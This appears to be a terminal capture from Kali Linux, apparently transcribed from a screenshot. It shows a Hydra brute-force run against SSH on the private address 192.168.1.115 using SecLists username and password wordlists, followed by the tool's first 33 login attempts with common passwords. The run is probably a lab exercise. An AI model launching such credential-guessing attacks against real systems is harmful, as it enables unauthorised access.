 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.tx
t 192.168.1.115 -t16 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 10:35:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82954550000 login tries (l:8295455/p:10000), ~5184659375 tries per task
[DATA] attacking ssh://192.168.1.115:22/
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123456" - 1 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "password" - 2 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "12345678" - 3 of 82954550000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "qwerty" - 4 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123456789" - 5 of 82954550000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "12345" - 6 of 82954550000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234" - 7 of 82954550000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "111111" - 8 of 82954550000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234567" - 9 of 82954550000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "dragon" - 10 of 82954550000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123123" - 11 of 82954550000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "baseball" - 12 of 82954550000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "abc123" - 13 of 82954550000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "football" - 14 of 82954550000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "monkey" - 15 of 82954550000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "letmein" - 16 of 82954550000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "696969" - 17 of 82954550002 [child 0] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "shadow" - 18 of 82954550002 [child 2] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "master" - 19 of 82954550002 [child 5] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "666666" - 20 of 82954550002 [child 4] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "qwertyuiop" - 21 of 82954550002 [child 1] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123321" - 22 of 82954550002 [child 9] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "mustang" - 23 of 82954550002 [child 10] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234567890" - 24 of 82954550002 [child 3] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "michael" - 25 of 82954550002 [child 8] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "654321" - 26 of 82954550002 [child 6] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "pussy" - 27 of 82954550002 [child 7] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "superman" - 28 of 82954550002 [child 11] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1qaz2wsx" - 29 of 82954550002 [child 12] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "7777777" - 30 of 82954550002 [child 15] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "fuckyou" - 31 of 82954550002 [child 0] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "121212" - 32 of 82954550002 [child 2] (0/2)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "000000" - 33 of 82954550002 [child 5] (0/2)